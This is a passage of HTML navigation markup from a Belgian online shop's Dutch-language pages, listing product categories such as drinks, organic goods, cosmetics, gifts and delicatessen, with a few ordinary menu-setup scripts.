            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9515472141598616';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008C65 no-repeat"
                        >

<div class="container">
    <div        class="row box-topmenu ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Toggle navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/74-belgische_geschenk" target="_self">
                    
                    <span class="menu-title">Cadeau</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/143-delicatessen-box">
            
                            <span class="menu-title">Delicatessen box</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">
            
                            <span class="menu-title">zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/25-geschenkmanden">
            
                            <span class="menu-title">Geschenkmanden</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">
            
                            <span class="menu-title">Mand en box : gepersonaliseerde geschenk</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/32-geschenkdozen">
            
                            <span class="menu-title">Geschenkkoffer</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">
            
                            <span class="menu-title">Met alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/176-welness-">
            
                            <span class="menu-title">Welness</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">
            
                            <span class="menu-title">Welzijn manden</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">
            
                            <span class="menu-title">Geschenk voor bedrijven</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">
            
                            <span class="menu-title">Cadeaubon</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/138-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/151-drinkfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">
            
                            <span class="menu-title">Magneet en button</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/150-mug">
            
                            <span class="menu-title">Mug</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">
            
                            <span class="menu-title">Sleutelhangers</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/155-onderzetter">
            
                            <span class="menu-title">Onderzetter</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/152-tote-bag">
            
                            <span class="menu-title">Tote bag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/171-boeken">
            
                            <span class="menu-title">Boeken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/172-papierwieren">
            
                            <span class="menu-title">Papierwaren</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/159-huis-deco">
            
                            <span class="menu-title">Huis deco</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">
            
                            <span class="menu-title">Bag in Box</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/163-kaars">
            
                            <span class="menu-title">Kaars en lantaarn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">
            
                            <span class="menu-title">Kader en poster</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/161-dienblad">
            
                            <span class="menu-title">Dienblad</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/165-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">
            
                            <span class="menu-title">Do it youself</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/75-delicatessen" target="_self">
                    
                    <span class="menu-title">Delicatessen</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/95-koekjes">
            
                            <span class="menu-title">Koekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/50-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/53-confit">
            
                            <span class="menu-title">Confits</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">
            
                            <span class="menu-title">Confituur en coulis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">
            
                            <span class="menu-title">Zoet uit huis</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">
            
                            <span class="menu-title">Kruiden &amp; suiker</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">
            
                            <span class="menu-title">Foie gras et terrines</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">
            
                            <span class="menu-title">Olie &amp; azijn</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">
            
                            <span class="menu-title">Mostard, mayo &amp; cie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">
            
                            <span class="menu-title">Honing &amp; derivaten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">
            
                            <span class="menu-title">Boterham pasta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/51-ontbijt">
            
                            <span class="menu-title">Ontbijt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">
            
                            <span class="menu-title">Instantmaaltijd</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">
            
                            <span class="menu-title">Aperokoekjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">
            
                            <span class="menu-title">Glutenvrij</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">
            
                            <span class="menu-title">Luikse siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">
            
                            <span class="menu-title">Super vruchten (bessen)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">
            
                            <span class="menu-title">Tapenades &amp; cie</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/19-dranken" target="_self">
                    
                    <span class="menu-title">Dranken</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"             style=&quot;width:600px;&quot;
     >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/37-bier-cider">
            
                            <span class="menu-title">Bier &amp; Cider</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/124-bieren">
            
                            <span class="menu-title">Bieren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/128-cider">
            
                            <span class="menu-title">Cider</span>
                                    
                    </a>

    </li>
            
